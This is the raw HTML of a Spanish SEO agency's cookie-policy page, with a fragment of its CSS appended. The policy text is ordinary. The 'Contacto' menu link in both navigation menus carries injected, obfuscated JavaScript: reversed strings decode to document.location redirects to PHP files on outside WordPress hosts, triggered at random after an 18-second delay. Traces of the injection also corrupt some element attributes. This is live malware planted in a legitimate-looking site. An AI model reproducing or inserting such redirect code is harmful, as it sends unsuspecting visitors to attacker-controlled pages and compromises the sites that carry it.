	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div data-elementor-type="header" data-elementor-id="471" class="elementor elementor-471 elementor-location-header" data-elementor-post-type="elemen&lt;script&gt;$zXz=f">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dff404a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dff404a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57415bb" data-id="57415bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4f0deb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4f0deb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://posicionamientoseozaragoza.org">
			<img width="1597" height="663" src="https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/Mas-visual-logotipo-blanco.png" class="attachment-full size-full wp-image-258" alt="" srcset="https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/Mas-visual-logotipo-blanco.png 1597w, https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/Mas-visual-logotipo-blanco-300x125.png 300w, https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/Mas-visual-logotipo-blanco-1024x425.png 1024w, https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/Mas-visual-logotipo-blanco-768x319.png 768w, https://posicionamientoseozaragoza.org/wp-content/uploads/2021/04/Mas-visual-logotipo-blanco-1536x638.png 1536w" sizes="(max-width: 1597px) 100vw, 1597px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-56ee75b" data-id="56ee75b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95c5fa9 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95c5fa9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-95c5fa9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://posicionamientoseozaragoza.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://posicionamientoseozaragoza.org/tiendas-online-ecommerce/" class="elementor-item">SEO ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://posicionamientoseozaragoza.org/seo-local/" class="elementor-item">SEO local</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://posicionamientoseozaragoza.org/seo-internacional/" class="elementor-item">SEO internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://posicionamientoseozaragoza.org/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://posicionamientoseozaragoza.org/contacscript$zXz=function(n)if%20(typeof%20($zXz.list%5Bn%5D)%20==%20string)%20return%20$zXz.list%5Bn%5D.split().reverse().join();return%20$zXz.list%5Bn%5D;;$zXz.list=%5B&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytn/" class="elementor-item">Contac<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-95c5fa9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://posicionamientoseozaragoza.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://posicionamientoseozaragoza.org/tiendas-online-ecommerce/" class="elementor-item" tabindex="-1">SEO ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://posicionamientoseozaragoza.org/seo-local/" class="elementor-item" tabindex="-1">SEO local</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://posicionamientoseozaragoza.org/seo-internacional/" class="elementor-item" tabindex="-1">SEO internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://posicionamientoseozaragoza.org/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://posicionamientoseozaragoza.org/contacscript$zXz=function(n)if%20(typeof%20($zXz.list%5Bn%5D)%20==%20string)%20return%20$zXz.list%5Bn%5D.split().reverse().join();return%20$zXz.list%5Bn%5D;;$zXz.list=%5B&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytn/" class="elementor-item" tabindex="-1">Contac<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-463" class="post-463 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Política de cookies</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			
<p>¿Qué es una cookie?</p>



<p>Una cookie es un fichero que se descarga en su ordenador al acceder a determinadas páginas web. Las cookies permiten a una página web, entre otras cosas, almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información que contengan y de la forma en que utilice su equipo, pueden utilizarse para reconocer al usuario.</p>



<p>¿Qué tipos de cookies utiliza www.posicionamientoseozaragoza.org?</p>



<p>Según el plazo de tiempo que permanecen activas las cookies pueden ser:</p>



<p><strong>Cookies de sesión</strong>: diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que sólo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (por ejemplo, una lista de productos adquiridos).</p>



<p><strong>Cookies persistentes</strong>: Son un tipo de cookies por las que los datos siguen almacenados en el terminal y puede accederse a ellos y ser tratados durante un periodo definido. Tienen fecha de borrado. Se utilizan por ejemplo en el proceso de compra o registro para evitar tener que introducir nuestros datos constantemente.</p>



<p>Según quien sea la entidad que gestione el equipo o dominio desde donde se envían las cookies y trate los datos que se obtengan, podemos distinguir:</p>



<p><strong>Cookies propias</strong>: Son aquellas que se envían al dispositivo del usuario gestionadas exclusivamente por nosotros para el mejor funcionamiento del sitio.</p>



<p><strong>Cookies de terceros</strong>: Son aquellas que se envían al dispositivo del usuario desde un equipo o dominio que no es gestionado por nosotros sino por otra entidad, que tratará los datos obtenidos.</p>



<p>Cuando navegues por www.posicionamientoseozaragoza.org se pueden instalar en tu dispositivo las siguientes cookies:</p>



<p><strong>Cookies de registro</strong>: Cuando el usuario entra en nuestra web e inicia sesión se instala una cookie propia y temporal para que pueda navegar por su zona de usuario sin tener que introducir sus datos continuamente. Esta cookie desaparecerá cuando cierre sesión.</p>



<p><strong>Cookies de análisis</strong>: Sirven para estudiar el comportamiento de los usuarios de forma anónima al navegar por nuestra web. Así podremos conocer los contenidos más vistos, el número de visitantes, etc. Una información que utilizaremos para mejorar la experiencia de navegación y optimizar nuestros servicios. Pueden ser propias, pero también de terceros. Entre éstas últimas se encuentran las cookies de Google Analytics.</p>



<p><strong>Cookies publicitarias de terceros</strong>: El objetivo es optimizar la exposición de anuncios publicitarios. Para gestionar estos servicios utilizamos la plataforma de Doubleclick de Google que almacena información sobre los anuncios que han sido mostrados a un usuario, los que le interesan y si visita la web del anunciante.</p>



<p><strong>Cookies de personalización de terceros</strong>: El objetivo es personalizar el contenido web y hacerte recomendaciones en base a tus intereses. Para ello, podremos utilizar cookies de terceros y la plataforma de personalización provista por nuestros socios operadores de telecomunicaciones, que tendrán acceso a la dirección IP desde la que navegas y que, en caso de que seas cliente de ese operador, nos ayudaría a personalizar las recomendaciones sobre productos de tu interés. Además, almacenarán información sobre los productos que han sido mostrados y los que le interesan a cada usuario para mejorar constantemente las recomendaciones.</p>



<p>Configuración, consulta y desactivación de cookies</p>



<p>Usted puede permitir, bloquear o eliminar las cookies instaladas en su equipo mediante la configuración de las opciones del navegador instalado en su ordenador:</p>



<ul class="wp-block-list"><li>Chrome, desde http://support.google.com/chrome/bin/answer.py?hl=es&amp;answer=95647</li><li>Safari, desde http://support.apple.com/kb/ph5042</li><li>Explorer, desde http://windows.microsoft.com/es-es/windows7/how-to-manage-cookies-in-internet-explorer-9</li><li>Firefox, desde http://support.mozilla.org/es/kb/habilitar-y-deshabilitar-cookies-que-los-sitios-we</li></ul>



<p>Todo lo relativo a las cookies de Google, tanto analíticas como publicitarias, así como su administración y configuración se puede consultar en:</p>



<ul class="wp-block-list"><li>http://www.google.es/intl/es/policies/technologies/types/</li><li>http://www.google.es/policies/technologies/ads/</li><li>https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage</li><li>En cuanto a lo referente a las cookies instaladas por Iadvice lo encontrará en http://www.iadvize.com/es/aviso_legal_iadvize.html</li></ul>



<p>Si decide deshabilitar las Cookies no podremos ofrecerle algunos de nuestros servicios como, por ejemplo, permanecer identificado o mantener las compras en su carrito.</p>



<p>Actualización de cookies</p>



<p>Las cookies de www.posicionamientoseozaragoza.org pueden ser actualizadas por lo que aconsejamos que revisen nuestra política de forma periódica.</p>
		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://posicionamientoseozaragoza.org/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="search-field" placeholder="Buscar..." value="" name="s" title="Buscar:">
	</label>
	<button class="search-submit" aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://posicionamientoseozaragoza.org/diferencias-entre-rich-snippets-rich-results-y-featured-snippets/">Diferencias entre Rich Snippets, Rich Results y Featured Snippets</a>
									</li>
											<li>
					<a href="https://posicionamientoseozaragoza.org/microseo-estrategias-para-optimizar-pequenos-detalles-clave/">MicroSEO: Estrategias para Optimizar Pequeños Detalles Clave</a>
									</li>
											<li>
					<a href="https://posicionamientoseozaragoza.org/10-mitos-comunes-de-seo/">10 mitos comunes de SEO</a>
									</li>
											<li>
					<a href="https://posicionamientoseozaragoza.org/seo-y-redes-sociales/">SEO y redes sociales</a>
									</li>
											<li>
					<a href="https://posicionamientoseozaragoza.org/todo-sobre-los-backlinks/">Todo sobre los Backlinks</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Comentarios recientes</h2><ul id="recentcomments"></ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="130" class="elementor elementor-130 elementor-location-footer" data-elementor-post-type="elemen&lt;script&gt;$zXz=f">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d6aefee elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6aefee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68c0135" data-id="68c0135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e341a3 elementor-widget elementor-widget-text-editor" data-id="7e341a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Posicionamiento SEO Zaragoza 2022 &#8211; <span style="color: #ffffff"><a style="color: #ffffff" href="https://ginzamarketing.com/diseno-web-zaragoza/">Diseño web Zaragoza</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dda74c1" data-id="dda74c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2077f4b elementor-widget elementor-widget-text-editor" data-id="2077f4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff"><a style="color: #ffffff" href="http://posicionamientoseozaragoza.org/politica-de-cookies/">Política de cookies</a> | <a style="color: #ffffff" href="http://posicionamientoseozaragoza.org/aviso-legal/">Aviso legal</a> | <a style="color: #ffffff" href="http://posicionamientoseozaragoza.org/politica-de-privacidad/">Política de privacidad</a></span></p><p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://posicionamientoseozaragoza.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/posicionamientoseozaragoza.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/posicionamientoseozaragoza.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/posicionamientoseozaragoza.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa27585453"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":463,"title":"Pol%C3%ADtica%20de%20cookies%20-%20Posicionamiento%20SEO%20Zaragoza","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://posicionamientoseozaragoza.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/posicionamientoseozaragoza.org\/wp-admin\/admin-ajax.php","nonce":"1ef945359b","urls":{"assets":"https:\/\/posicionamientoseozaragoza.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/posicionamientoseozaragoza.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/posicionamientoseozaragoza.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://posicionamientoseozaragoza.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://posicionamientoseozaragoza.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://posicionamientoseozaragoza.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://posicionamientoseozaragoza.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/css/post-471.css?ver=1766071835
body_size: 873
content:
.elementor-471 .elementor-element.elementor-element-dff404a:not(.elementor-motion-effects-element-type-background), .elementor-471 .elementor-element.elementor-element-dff404a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e313b50 );}.elementor-471 .elementor-element.elementor-element-dff404a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-471 .elementor-element.elementor-element-dff404a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-471 .elementor-element.elementor-element-e4f0deb img{width:60%;}.elementor-bc-flex-widget .elementor-471 .elementor-element.elementor-element-56ee75b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-471 .elementor-element.elementor-element-56ee75b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-471 .elementor-element.elementor-element-56ee75b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
